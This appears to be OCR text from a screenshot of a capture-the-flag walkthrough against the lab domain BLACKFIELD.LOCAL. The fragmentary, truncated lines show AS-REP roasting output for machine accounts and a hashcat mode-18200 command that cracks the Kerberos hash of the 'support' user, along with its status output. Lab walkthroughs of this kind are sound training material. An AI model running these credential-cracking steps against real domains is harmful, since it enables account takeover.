
# [-] User PC10$ doesn't have UF_DONT_REQUIRE_
# [-] User PC11$ doesn't have UF_DONT_REQUIRE_
# [-] User PC12$ doesn't have UF_DONT_REQUIRE_
# [-] User PC13$ doesn't have UF_DONT_REQUIRE_
# [-] User SRV-WEB$ doesn't have UF_DONT_REQUI
# [-] User SRV-FILE$ doesn't have UF_DONT_REQU
# [-] User SRV-EXCHANGE$ doesn't have UF_DONT_
# [-] User SRV-INTRANET$ doesn't have UF_DONT_
Great we got the ticket for
, let's try to crack it:
support
 hashcat 
-m
 18200 ASREProastables.txt 
`
fzf-wor
# $krb5asrep$23$support@BLACKFIELD.LOCAL:<SNIP
#
# Session..........: hashcat
# Status...........: Cracked
# Hash.Mode........: 18200 (Kerberos 5, etype 
# Hash.Target......: $krb5asrep$23$support@BLA
# Time.Started.....: Thu Dec 25 11:16:56 2025 
# Time.Estimated...: Thu Dec 25 11:17:02 2025 
# Kernel.Feature...: Pure Kernel